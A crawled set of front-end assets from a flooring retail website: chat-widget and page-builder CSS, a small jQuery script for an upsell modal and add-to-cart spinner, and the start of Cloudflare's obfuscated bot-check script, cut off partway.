!important;display:inline-block !important;width:100% !important;position:absolute !important;top:10px !important;left:0 !important;z-index:0 !important}#olark-container .olark-a11y-message-helper{position:absolute !important;left:-10000px !important;top:auto !important;width:1px !important;height:1px !important;overflow:hidden !important}#olark-container .olark-module-wrapper .olark-send-transcript-container{position:absolute !important;width:95% !important;left:50% !important;border-radius:10px !important;padding:10px 20px !important;top:50% !important;transform:translate(-50%,-50%) !important;overflow:visible !important;bottom:auto !important;max-width:335px !important;}#olark-container .olark-module-wrapper .olark-send-transcript-container h2{font-size:18px;font-weight:bold !important;color:#000 !important;text-align:center !important;padding:0 !important}#olark-container .olark-module-wrapper .olark-send-transcript-container label{font-size:14px;color:#5b5857 !important}#olark-container .olark-module-wrapper .olark-send-transcript-container .olark-cancel-link-wrap{position:static !important;margin-top:10px !important}#olark-container .olark-module-wrapper .olark-inline-feedback-wrapper .olark-modal-background{position:relative !important;background:none !important}#olark-container .olark-module-wrapper .olark-inline-feedback-wrapper .olark-feedback-container{position:relative !important;width:100% !important;border:1px solid #d7d9dc !important;top:auto !important;bottom:auto !important;box-shadow:none !important;transform:translate(-50%,0) !important;margin-bottom:10px !important;margin-top:30px !important;}#olark-container .olark-module-wrapper .olark-inline-feedback-wrapper .olark-feedback-container.olark-feedback-complete{margin-top:inherit !important}#olark-container .olark-module-wrapper .olark-feedback-container{overflow:visible !important;padding-top:30px !important;max-width:335px !important;left:50% !important;transform:translate(-50%,-50%) !important}@media screen and (max-height:280px){#olark-container .olark-module-wrapper .olark-feedback-container{top:100px !important}}#olark-container .olark-feedback-smiley-wrapper{position:absolute !important;left:50% !important;transform:translate(-50%,0) !important;top:-30px !important}#olark-container .olark-feedback-wrap{margin:0 !important;}#olark-container .olark-feedback-wrap:before,#olark-container .olark-feedback-wrap:after{display:none !important}#olark-container .olark-feedback-textarea{text-align:left !important;border-radius:6px !important;border:1px solid #abacad !important;padding:8px !important;min-height:100px !important}#olark-container .olark-feedback-form-button{margin-top:10px !important}#olark-container .olark-feedback-indicator{background:none !important;position:relative !important;width:auto !important;height:auto !important;border:none !important;box-shadow:none !important;}#olark-container .olark-feedback-indicator svg path{fill:#898d9a !important}#olark-container .olark-feedback-select-wrap > input{opacity:0 !important;height:0 !important;float:left !important}#olark-container .olark-feedback-select-wrap.olark-feedback-checked,#olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator{left:auto !important;top:auto !important;width:auto !important;height:auto !important;box-shadow:none !important;}#olark-container .olark-feedback-select-wrap.olark-feedback-checked svg path,#olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator svg path{fill:#d4af37 !important}#olark-container .olark-feedback-select-wrap.olark-feedback-checked:after,#olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator:after{display:none !important}#olark-container .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator:after{display:none !important}#olark-container .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator{color:unset !important;width:unset !important;height:unset !important;left:unset !important;top:unset !important;box-shadow:unset !important;border:none !important}#olark-container .olark-feedback-select-wrap:focus-within .olark-feedback-indicator svg path{stroke:#000;stroke-width:2px}#olark-container .olark-feedback-smiley-wrapper.olark-airplane-icon{top:-20px !important}#olark-container path.olark-secondary{fill:#61d286 !important}#olark-container .olark-module-wrapper .olark-feedback-container .olark-cancel-link-wrap{margin-top:10px !important}#olark-container .olark-ratings-question{color:#000 !important;font-size:18px;border-bottom:none !important;margin:0 !important;padding:10px 0 !important}#olark-container .olark-ratings-question-number{color:#6b6c6d !important;font-size:11px;margin:0 !important;display:inline-block !important;width:100% !important}#olark-container .olark-end-conversation-block .olark-restart-button:before{display:none !important}#olark-wrapper.olark-dark-theme #olark-container{background-color:#252833 !important;border-color:#37414f !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-branding-link{border-top-color:rgba(255,255,255,0.2) !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-branding-link .olark-branding-link-word{color:#a8a9ad !important}#olark-wrapper.olark-dark-theme #olark-container .olark-branding-link svg path{fill:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-footer-form-container{border:none !important;border-top:1px solid rgba(255,255,255,0.2) !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-footer-form-container .olark-chat-input{background-color:#252833 !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-footer-form-container .olark-chat-input:hover{box-shadow:none !important}#olark-wrapper.olark-dark-theme #olark-container .olark-footer-form-container .olark-chat-input-float-label{color:#a8a9ad !important}#olark-wrapper.olark-dark-theme #olark-container .olark-footer-form-container .olark-chat-send-button svg path:last-child{stroke:#252833 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-conversation-container{background-color:#252833 !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-conversation-container .olark-operator-name-wrapper:before{border-color:#929399 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-conversation-container .olark-operator-name-wrapper .olark-operator-name{background-color:#252833 !important;color:#a8a9ad !important}#olark-wrapper.olark-dark-theme #olark-container .olark-conversation-container .olark-visitor-message{background-color:#37414f !important;color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-agent-info .olark-agent-avatar,#olark-wrapper.olark-dark-theme #olark-container .olark-agent-info .olark-agent-status-icon{border-color:#252833 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-context-menu{background-color:#37414f !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-context-menu button{color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-send-transcript-container{background-color:#252833 !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-send-transcript-container .olark-form-input{border-color:rgba(255,255,255,0.2) !important;background-color:#37414f !important}#olark-wrapper.olark-dark-theme #olark-container .olark-send-transcript-container .olark-invalid-form-field{border-color:#f64c72 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-send-transcript-container h2{color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-send-transcript-container label{color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-generated-message-wrapper:before{border-color:#929399 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-generated-message{background-color:#252833 !important;color:#aba9ad !important}#olark-wrapper.olark-dark-theme #olark-container .olark-prechat-survey{border-color:rgba(255,255,255,0.2) !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-container{background-color:#252833 !important;border-color:rgba(255,255,255,0.2) !important;}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-container h2{color:#fff !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-indicator svg path{fill:#657182 !important;stroke:#657182 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap.olark-feedback-checked svg path,#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator svg path{fill:#ffd84e !important;stroke:#ffd84e !important}#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-indicator,#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator,#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator,#olark-wrapper.olark-dark-theme #olark-container .olark-feedback-select-wrap > input:active ~ .olark-feedback-indicator{background:none !important;border:none !important}#olark-wrapper.olark-dark-theme #olark-container .olark-ratings-question{border-bottom:none !important}#olark-wrapper.olark-dark-theme #olark-container .olark-form-message-input{border-color:rgba(255,255,255,0.2) !important;background-color:#37414f !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-input{background-color:#37414f !important;border-color:rgba(255,255,255,0.2) !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-label{color:#d7d9dc !important}#olark-wrapper.olark-dark-theme #olark-container .olark-survey-form .olark-survey-form-info-message{color:#d7d9dc !important}.olark-launch-button.olark-right-to-left svg{float:inherit !important}#olark-container.olark-right-to-left .olark-top-bar-text{padding:0 !important}#olark-container.olark-right-to-left .olark-top-bar p{float:right !important}#olark-container.olark-right-to-left .olark-module-wrapper label{float:right !important}#olark-container.olark-right-to-left .olark-module-wrapper .olark-error-message{text-align:right !important}#olark-container.olark-right-to-left .olark-top-bar .olark-agent-info .olark-agent-status-icon{left:auto !important;right:16px !important}#olark-container.olark-right-to-left .olark-top-bar .olark-agent-info .olark-agent-display-wrapper,#olark-container.olark-right-to-left .olark-top-bar .olark-agent-info .olark-agent-avatar-wrapper{float:right !important}#olark-container.olark-right-to-left .olark-top-bar .olark-agent-info .olark-agent-avatar-wrapper{margin:0 0 0 10px !important}#olark-container.olark-right-to-left .olark-top-bar .olark-agent-info .olark-agent-display-wrapper{text-align:right !important}#olark-container.olark-right-to-left .olark-context-menu{left:28px !important;right:auto !important;border-top-right-radius:6px !important;border-top-left-radius:0 !important}#olark-container.olark-right-to-left .olark-context-menu-button{left:10px !important;right:auto !important}#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-radio-option{text-align:right !important}#olark-container.olark-right-to-left .olark-survey-form .olark-survey-form-radio-button{float:right !important;margin-left:5px !important}#olark-container .olark-options-message{margin-bottom:4px !important;width:100% !important;}#olark-container .olark-options-message .olark-operator-message{display:block !important;margin-bottom:8px !important;width:auto !important}#olark-container .olark-options-message .olark-options-group{display:flex !important;clear:both !important;flex-flow:column !important;flex-wrap:wrap !important;align-items:flex-end !important}#olark-container .olark-options-message button{border-radius:18px !important;padding:6px 10px !important;border:2px solid transparent !important;margin-bottom:4px !important;flex-shrink:1 !important;text-align:left !important;box-shadow:none !important;font-size:14px !important;line-height:20px !important;max-width:80% !important;}#olark-container .olark-options-message button:focus,#olark-container .olark-options-message button:hover{border:2px solid #000 !important}

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/20976-layout-partial.css?ver=5cccfbd545f4aff46a4d14dd10011757
body_size: 864
content:
.fl-node-0hd34grotf19 {
	color: #ffffff;
}
.fl-builder-content .fl-node-0hd34grotf19 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-0hd34grotf19 a {
	color: #ffffff;
}

.fl-builder-content .fl-node-0hd34grotf19 a:hover {
	color: #ffffff;
}

.fl-builder-content .fl-node-0hd34grotf19 h1,
.fl-builder-content .fl-node-0hd34grotf19 h2,
.fl-builder-content .fl-node-0hd34grotf19 h3,
.fl-builder-content .fl-node-0hd34grotf19 h4,
.fl-builder-content .fl-node-0hd34grotf19 h5,
.fl-builder-content .fl-node-0hd34grotf19 h6,
.fl-builder-content .fl-node-0hd34grotf19 h1 a,
.fl-builder-content .fl-node-0hd34grotf19 h2 a,
.fl-builder-content .fl-node-0hd34grotf19 h3 a,
.fl-builder-content .fl-node-0hd34grotf19 h4 a,
.fl-builder-content .fl-node-0hd34grotf19 h5 a,
.fl-builder-content .fl-node-0hd34grotf19 h6 a {
	color: #ffffff;
}


.fl-node-0hd34grotf19 > .fl-row-content-wrap {
	background-color: #2e415f;
}
.fl-node-0hd34grotf19 .fl-row-content {
	max-width: 1233px;
}
 .fl-node-0hd34grotf19 > .fl-row-content-wrap {
	padding-top:120px;
	padding-bottom:120px;
}




.fl-node-sqghrpwnx9bf {
	width: 25%;
}




.fl-node-zly8ckgvapm6 {
	width: 25%;
}




.fl-node-uwz2dov63kb9 {
	width: 21%;
}




.fl-node-n6h1srf5qk83 {
	width: 28%;
}
img.mfp-img {
    padding-bottom: 40px !important;
}

/* Support for object-fit */
.fl-builder-edit .fl-fill-container img {
	transition: object-position .5s;
}

.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {
	height: 100% !important;
	width: 100% !important;
}

@media (max-width: 768px) { /* Mobile Photo */
.fl-photo-content,
.fl-photo-img {
	max-width: 100%;
} }.fl-node-gonz43q718la, .fl-node-gonz43q718la .fl-photo {
	text-align: left;
}
.fl-node-gonz43q718la .fl-photo-content, .fl-node-gonz43q718la .fl-photo-img {
	width: 200px;
}
@media(max-width: 768px) {
	.fl-node-gonz43q718la .fl-photo-content, .fl-node-gonz43q718la .fl-photo-img {
		width: 200px;
	}
}
 .fl-node-gonz43q718la > .fl-module-content {
	margin-top:-22px;
}
@media (max-width: 768px) { .fl-node-gonz43q718la > .fl-module-content { margin-top:20px; } }.fl-builder-content .fl-rich-text strong {
	font-weight: bold;
}

/**
 * Remove bottom margins from the last paragraph
 * in v2+ text editor modules.
 */
.fl-module.fl-rich-text p:last-child {
	margin-bottom: 0;
}
/* Handle overlays in the builder */
.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {
	margin-bottom: 0;
}
.fl-builder-content .fl-node-7ao4qdhvj16t .fl-rich-text, .fl-builder-content .fl-node-7ao4qdhvj16t .fl-rich-text *:not(b, strong) {
	font-weight: 600;
	line-height: 2;
}
 .fl-node-7ao4qdhvj16t > .fl-module-content {
	margin-top:-22px;
}
@media (max-width: 768px) { .fl-node-7ao4qdhvj16t > .fl-module-content { margin-top:20px; } }.fl-builder-content .fl-node-fx2ha1k5wpns .fl-rich-text, .fl-builder-content .fl-node-fx2ha1k5wpns .fl-rich-text *:not(b, strong) {
	font-weight: 600;
	font-size: 16px;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-fx2ha1k5wpns .fl-rich-text, .fl-builder-content .fl-node-fx2ha1k5wpns .fl-rich-text *:not(b, strong) {
		font-size: 22px;
		text-align: center;
	}
}
@media ( max-width: 768px ) {
 .fl-node-fx2ha1k5wpns.fl-module > .fl-module-content {
	margin-top:0px;
}
}
.fl-builder-content .fl-node-teah0wgfvno7 .fl-rich-text, .fl-builder-content .fl-node-teah0wgfvno7 .fl-rich-text *:not(b, strong) {
	font-weight: 600;
	font-size: 16px;
	line-height: 2.5;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-teah0wgfvno7 .fl-rich-text, .fl-builder-content .fl-node-teah0wgfvno7 .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-teah0wgfvno7 > .fl-module-content {
	margin-top:-15px;
}
@media ( max-width: 768px ) {
 .fl-node-teah0wgfvno7.fl-module > .fl-module-content {
	margin-top:-28px;
}
}
.fl-node-vqcum0jxyisn, .fl-node-vqcum0jxyisn .fl-photo {
	text-align: left;
}
@media(max-width: 768px) {
	.fl-node-vqcum0jxyisn, .fl-node-vqcum0jxyisn .fl-photo {
		text-align: center;
	}
}
 .fl-node-vqcum0jxyisn > .fl-module-content {
	margin-top:-18px;
}
@media ( max-width: 768px ) {
 .fl-node-vqcum0jxyisn.fl-module > .fl-module-content {
	margin-top:-10px;
}
}
.fl-builder-content .fl-node-vynwrmd17p0a .fl-rich-text, .fl-builder-content .fl-node-vynwrmd17p0a .fl-rich-text *:not(b, strong) {
	font-weight: 600;
	font-size: 16px;
}
.fl-builder-content .fl-node-0ay7bp26hq9k .fl-rich-text, .fl-builder-content .fl-node-0ay7bp26hq9k .fl-rich-text *:not(b, strong) {
	font-weight: 600;
	font-size: 16px;
	line-height: 2.5;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-0ay7bp26hq9k .fl-rich-text, .fl-builder-content .fl-node-0ay7bp26hq9k .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-0ay7bp26hq9k > .fl-module-content {
	margin-top:-15px;
}
@media ( max-width: 768px ) {
 .fl-node-0ay7bp26hq9k.fl-module > .fl-module-content {
	margin-top:-77px;
}
}
 .fl-node-vf4l3qd86rap > .fl-module-content {
	margin-top:-19px;
}
@media (max-width: 768px) { .fl-node-vf4l3qd86rap > .fl-module-content { margin-top:20px; } }.fl-builder-content .fl-node-ku8j5o0rw9z1 .fl-rich-text, .fl-builder-content .fl-node-ku8j5o0rw9z1 .fl-rich-text *:not(b, strong) {
	font-weight: 600;
	font-size: 16px;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-ku8j5o0rw9z1 .fl-rich-text, .fl-builder-content .fl-node-ku8j5o0rw9z1 .fl-rich-text *:not(b, strong) {
		font-size: 22px;
		text-align: center;
	}
}
@media ( max-width: 768px ) {
 .fl-node-ku8j5o0rw9z1.fl-module > .fl-module-content {
	margin-top:-5px;
}
}
@media ( max-width: 768px ) {
 .fl-node-dtqurawis3oe.fl-module > .fl-module-content {
	margin-top:0px;
}
}

/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-0hd34grotf19 .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: application/javascript
request_url: https://www.flooring.org/wp-content/themes/generatepress_child/js/custom.js?ver=1.0
body_size: 102
content:
jQuery(document).ready(function() {

	jQuery('.upsell-buy-btn').click(function() {
		var url = jQuery(this).attr('data-href');
		//console.log(url);
		jQuery('<iframe id="upsell-iframe" src="' + url + '"></iframe>').appendTo('.up-sell-modal');
		jQuery("html, body").animate({ scrollTop: 0 }, "fast");
		jQuery('.up-sell-modal').addClass('open');

		jQuery('#upsell-iframe').on('load', function() {
			//console.log('iframe loaded/reloaded');
			jQuery("html, body").animate({ scrollTop: 0 }, "fast");

			let frame = jQuery('#upsell-iframe').contents();
			frame.find('.top-bar').hide();
			frame.find('.site-header').hide();
			frame.find('.nojq').hide();
			frame.find('.site-footer').hide();
			frame.find('.fl-builder-content-20976').hide();
			frame.find('.site-content').css('margin-top', '0px');
		});
	});

	jQuery('.close-upsell-modal').click(function() {
		//console.log('test');
		jQuery('.up-sell-modal iframe').remove();
		jQuery('.up-sell-modal').removeClass('open');
	});

	jQuery('.single_add_to_cart_button').click(function() {
		//console.log('tester1');
		jQuery('.single_add_to_cart_button').html('<img src="/wp-content/themes/generatepress_child/imgs/spinner.gif" width="30px" height="30px">');
	});
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.flooring.org/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4329
content:
window._cf_chl_opt={uTFG0:'g'};~function(C3,f,A,W,G,K,O,X){C3=H,function(L,n,CU,C2,a,V){for(CU={L:461,n:467,a:383,V:459,S:430,Z:457,E:481,s:381,Q:391,I:397},C2=H,a=L();!![];)try{if(V=-parseInt(C2(CU.L))/1*(parseInt(C2(CU.n))/2)+-parseInt(C2(CU.a))/3+parseInt(C2(CU.V))/4*(-parseInt(C2(CU.S))/5)+parseInt(C2(CU.Z))/6+parseInt(C2(CU.E))/7*(parseInt(C2(CU.s))/8)+-parseInt(C2(CU.Q))/9+parseInt(C2(CU.I))/10,V===n)break;else a.push(a.shift())}catch(S){a.push(a.shift())}}(C,649563),f=this||self,A=f[C3(404)],W=function(CY,Cd,Cc,CX,Cr,C4,n,a,V){return CY={L:466,n:445},Cd={L:460,n:460,a:407,V:460,S:460,Z:448,E:436,s:407,Q:436},Cc={L:463},CX={L:385},Cr={L:463,n:436,a:425,V:474,S:441,Z:425,E:474,s:441,Q:425,I:474,k:441,l:385,i:407,F:385,h:407,o:460,m:460,y:425,P:474,R:385,b:407,T:407,g:407,v:407,J:407,B:448},C4=C3,n=String[C4(CY.L)],a={'h':function(S,CM){return CM={L:469,n:436},null==S?'':a.g(S,6,function(Z,C5){return C5=H,C5(CM.L)[C5(CM.n)](Z)})},'g':function(S,Z,E,C6,s,Q,I,i,F,o,y,P,R,T,J,B,C0,C1){if(C6=C4,S==null)return'';for(Q={},I={},i='',F=2,o=3,y=2,P=[],R=0,T=0,J=0;J<S[C6(Cr.L)];J+=1)if(B=S[C6(Cr.n)](J),Object[C6(Cr.a)][C6(Cr.V)][C6(Cr.S)](Q,B)||(Q[B]=o++,I[B]=!0),C0=i+B,Object[C6(Cr.Z)][C6(Cr.E)][C6(Cr.s)](Q,C0))i=C0;else{if(Object[C6(Cr.Q)][C6(Cr.I)][C6(Cr.k)](I,i)){if(256>i[C6(Cr.l)](0)){for(s=0;s<y;R<<=1,T==Z-1?(T=0,P[C6(Cr.i)](E(R)),R=0):T++,s++);for(C1=i[C6(Cr.F)](0),s=0;8>s;R=R<<1|1&C1,Z-1==T?(T=0,P[C6(Cr.i)](E(R)),R=0):T++,C1>>=1,s++);}else{for(C1=1,s=0;s<y;R=R<<1|C1,T==Z-1?(T=0,P[C6(Cr.h)](E(R)),R=0):T++,C1=0,s++);for(C1=i[C6(Cr.F)](0),s=0;16>s;R=R<<1|1.36&C1,T==Z-1?(T=0,P[C6(Cr.h)](E(R)),R=0):T++,C1>>=1,s++);}F--,0==F&&(F=Math[C6(Cr.o)](2,y),y++),delete I[i]}else for(C1=Q[i],s=0;s<y;R=R<<1.17|C1&1,Z-1==T?(T=0,P[C6(Cr.i)](E(R)),R=0):T++,C1>>=1,s++);i=(F--,F==0&&(F=Math[C6(Cr.m)](2,y),y++),Q[C0]=o++,String(B))}if(''!==i){if(Object[C6(Cr.y)][C6(Cr.P)][C6(Cr.k)](I,i)){if(256>i[C6(Cr.R)](0)){for(s=0;s<y;R<<=1,T==Z-1?(T=0,P[C6(Cr.i)](E(R)),R=0):T++,s++);for(C1=i[C6(Cr.R)](0),s=0;8>s;R=C1&1|R<<1,Z-1==T?(T=0,P[C6(Cr.b)](E(R)),R=0):T++,C1>>=1,s++);}else{for(C1=1,s=0;s<y;R=R<<1|C1,T==Z-1?(T=0,P[C6(Cr.T)](E(R)),R=0):T++,C1=0,s++);for(C1=i[C6(Cr.F)](0),s=0;16>s;R=R<<1.65|C1&1.27,Z-1==T?(T=0,P[C6(Cr.g)](E(R)),R=0):T++,C1>>=1,s++);}F--,0==F&&(F=Math[C6(Cr.o)](2,y),y++),delete I[i]}else for(C1=Q[i],s=0;s<y;R=R<<1|1.16&C1,Z-1==T?(T=0,P[C6(Cr.T)](E(R)),R=0):T++,C1>>=1,s++);F--,0==F&&y++}for(C1=2,s=0;s<y;R=R<<1.27|C1&1.71,T==Z-1?(T=0,P[C6(Cr.v)](E(R)),R=0):T++,C1>>=1,s++);for(;;)if(R<<=1,Z-1==T){P[C6(Cr.J)](E(R));break}else T++;return P[C6(Cr.B)]('')},'j':function(S,C7){return C7=C4,S==null?'':''==S?null:a.i(S[C7(Cc.L)],32768,function(Z,C8){return C8=C7,S[C8(CX.L)](Z)})},'i':function(S,Z,E,C9,s,Q,I,i,F,o,y,P,R,T,J,B,C1,C0){for(C9=C4,s=[],Q=4,I=4,i=3,F=[],P=E(0),R=Z,T=1,o=0;3>o;s[o]=o,o+=1);for(J=0,B=Math[C9(Cd.L)](2,2),y=1;B!=y;C0=R&P,R>>=1,R==0&&(R=Z,P=E(T++)),J|=(0<C0?1:0)*y,y<<=1);switch(J){case 0:for(J=0,B=Math[C9(Cd.L)](2,8),y=1;y!=B;C0=P&R,R>>=1,R==0&&(R=Z,P=E(T++)),J|=(0<C0?1:0)*y,y<<=1);C1=n(J);break;case 1:for(J=0,B=Math[C9(Cd.n)](2,16),y=1;B!=y;C0=P&R,R>>=1,0==R&&(R=Z,P=E(T++)),J|=(0<C0?1:0)*y,y<<=1);C1=n(J);break;case 2:return''}for(o=s[3]=C1,F[C9(Cd.a)](C1);;){if(T>S)return'';for(J=0,B=Math[C9(Cd.V)](2,i),y=1;B!=y;C0=P&R,R>>=1,0==R&&(R=Z,P=E(T++)),J|=(0<C0?1:0)*y,y<<=1);switch(C1=J){case 0:for(J=0,B=Math[C9(Cd.S)](2,8),y=1;y!=B;C0=R&P,R>>=1,R==0&&(R=Z,P=E(T++)),J|=y*(0<C0?1:0),y<<=1);s[I++]=n(J),C1=I-1,Q--;break;case 1:for(J=0,B=Math[C9(Cd.n)](2,16),y=1;y!=B;C0=R&P,R>>=1,R==0&&(R=Z,P=E(T++)),J|=y*(0<C0?1:0),y<<=1);s[I++]=n(J),C1=I-1,Q--;break;case 2:return F[C9(Cd.Z)]('')}if(0==Q&&(Q=Math[C9(Cd.n)](2,i),i++),s[C1])C1=s[C1];else if(C1===I)C1=o+o[C9(Cd.E)](0);else return null;F[C9(Cd.s)](C1),s[I++]=o+C1[C9(Cd.Q)](0),Q--,o=C1,0==Q&&(Q=Math[C9(Cd.V)](2,i),i++)}}},V={},V[C4(CY.n)]=a.h,V}(),G={},G[C3(373)]='o',G[C3(379)]='s',G[C3(470)]='u',G[C3(390)]='z',G[C3(394)]='n',G[C3(455)]='I',G[C3(396)]='b',K=G,f[C3(454)]=function(L,V,S,Z,Cm,Co,Ch,Cq,s,Q,I,i,F,h){if(Cm={L:458,n:405,a:437,V:458,S:405,Z:410,E:482,s:400,Q:410,I:482,k:400,l:420,i:449,F:463,h:488,o:392},Co={L:471,n:463,a:423},Ch={L:425,n:474,a:441,V:407},Cq=C3,null===V||V===void 0)return Z;for(s=M(V),L[Cq(Cm.L)][Cq(Cm.n)]&&(s=s[Cq(Cm.a)](L[Cq(Cm.V)][Cq(Cm.S)](V))),s=L[Cq(Cm.Z)][Cq(Cm.E)]&&L[Cq(Cm.s)]?L[Cq(Cm.Q)][Cq(Cm.I)](new L[(Cq(Cm.k))](s)):function(o,Ce,y){for(Ce=Cq,o[Ce(Co.L)](),y=0;y<o[Ce(Co.n)];o[y+1]===o[y]?o[Ce(Co.a)](y+1,1):y+=1);return o}(s),Q='nAsAaAb'.split('A'),Q=Q[Cq(Cm.l)][Cq(Cm.i)](Q),I=0;I<s[Cq(Cm.F)];i=s[I],F=U(L,V,i),Q(F)?(h='s'===F&&!L[Cq(Cm.h)](V[i]),Cq(Cm.o)===S+i?E(S+i,F):h||E(S+i,V[i])):E(S+i,F),I++);return Z;function E(o,y,Cp){Cp=H,Object[Cp(Ch.L)][Cp(Ch.n)][Cp(Ch.a)](Z,y)||(Z[y]=[]),Z[y][Cp(Ch.V)](o)}},O=C3(426)[C3(465)](';'),X=O[C3(420)][C3(449)](O),f[C3(431)]=function(L,n,CP,Cx,V,S,Z,E){for(CP={L:477,n:463,a:463,V:476,S:407,Z:487},Cx=C3,V=Object[Cx(CP.L)](n),S=0;S<V[Cx(CP.n)];S++)if(Z=V[S],Z==='f'&&(Z='N'),L[Z]){for(E=0;E<n[V[S]][Cx(CP.a)];-1===L[Z][Cx(CP.V)](n[V[S]][E])&&(X(n[V[S]][E])||L[Z][Cx(CP.S)]('o.'+n[V[S]][E])),E++);}else L[Z]=n[V[S]][Cx(CP.Z)](function(s){return'o.'+s})},d();function d(Cv,Cg,Cb,Cj,L,n,a,V,S){if(Cv={L:412,n:438,a:419,V:408,S:432,Z:372,E:427},Cg={L:419,n:408,a:427},Cb={L:416},Cj=C3,L=f[Cj(Cv.L)],!L)return;if(!x())return;(n=![],a=L[Cj(Cv.n)]===!![],V=function(CG,Z){(CG=Cj,!n)&&(n=!![],Z=c(),z(Z.r,function(E){Y(L,E)}),Z.e&&j(CG(Cb.L),Z.e))},A[Cj(Cv.a)]!==Cj(Cv.V))?V():f[Cj(Cv.S)]?A[Cj(Cv.S)](Cj(Cv.Z),V):(S=A[Cj(Cv.E)]||function(){},A[Cj(Cv.E)]=function(CK){CK=Cj,S(),A[CK(Cg.L)]!==CK(Cg.n)&&(A[CK(Cg.a)]=S,V())})}function x(CS,CH,L,n,a,V){return CS={L:412,n:462,a:413},CH=C3,L=f[CH(CS.L)],n=3600,a=Math[CH(CS.n)](+atob(L.t)),V=Math[CH(CS.n)](Date[CH(CS.a)]()/1e3),V-a>n?![]:!![]}function M(L,CF,Cw,n){for(CF={L:437,n:477,a:422},Cw=C3,n=[];null!==L;n=n[Cw(CF.L)](Object[Cw(CF.n)](L)),L=Object[Cw(CF.a)](L));return n}function U(L,n,V,Ci,CW,S){CW=(Ci={L:395,n:410,a:429,V:435},C3);try{return n[V][CW(Ci.L)](function(){}),'p'}catch(Z){}try{if(n[V]==null)return void 0===n[V]?'u':'x'}catch(E){return'i'}return L[CW(Ci.n)][CW(Ci.a)](n[V])?'a':n[V]===L[CW(Ci.n)]?'p5':!0===n[V]?'T':n[V]===!1?'F':(S=typeof n[V],CW(Ci.V)==S?D(L,n[V])?'N':'f':K[S]||'?')}function e(L,CV,CC){return CV={L:433},CC=C3,Math[CC(CV.L)]()>L}function C(CB){return CB='10069614HMwjgf,d.cookie,event,number,catch,boolean,16144790ZkMpQP,toString,status,Set,[native code],errorInfoObject,/b/ov1/0.19064562387553527:1762857259:MUAdZjbP9e9JbJ-bqBid0Ev4sneTby_vUlvGMjejJW0/,document,getOwnPropertyNames,POST,push,loading,onerror,Array,XOMn3,__CF$cv$params,now,iframe,stringify,error on cf_chl_props,onload,ontimeout,readyState,includes,chctx,getPrototypeOf,splice,body,prototype,_cf_chl_opt;KNEqH2;URvKb1;fYyPt8;iYSva3;PFUFS5;PVOaD4;cTQlY3;UqXk5;KNBj1;ufnVg7;CGIa2;tyhN0;hqRub8;KZfL4;nZlNH7;Wffcb8;gGaE6,onreadystatechange,success,isArray,1895UywEGx,nZlNH7,addEventListener,random,style,function,charAt,concat,api,clientInformation,navigator,call,tabIndex,OOUF6,msg,ewrwBJqFk,sid,_cf_chl_opt,join,bind,appendChild,XMLHttpRequest,contentWindow,fvZZm6,KZfL4,bigint,parent,575724dFwgJC,Object,628jYsxeo,pow,361EJEJBd,floor,length,chlApiRumWidgetAgeMs,split,fromCharCode,490cThIut,xhr-error,6UOWyo49YzI7abgSe5XKJn+QxkTiGvNfp$mqEt-AjPu2wDRVlMZhCsr8FcB1dLH30,undefined,sort,/invisible/jsd,open,hasOwnProperty,chlApiSitekey,indexOf,keys,cloudflare-invisible,QKbrq5,removeChild,35zRGRQm,from,jsd,display: 